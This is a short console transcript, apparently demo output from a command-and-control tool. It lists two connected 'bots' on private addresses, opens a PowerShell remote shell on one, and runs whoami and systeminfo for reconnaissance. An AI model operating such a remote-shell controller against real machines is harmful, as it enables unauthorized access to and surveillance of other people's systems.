 🔗> Maybe help:
bots
0: 192.168.158.1:54871 - Active
1: 192.168.158.128:49993 - Active
🔗> Maybe help:
interact
🔗> Enter bot number you want to interact or back menu(exit):
1
🔗Powershell Prompt>
whoami
desktop-tfc
🔗Powershell Prompt>
systeminfo
Host Name: DESKT
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.19044 N/A Build 19044
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free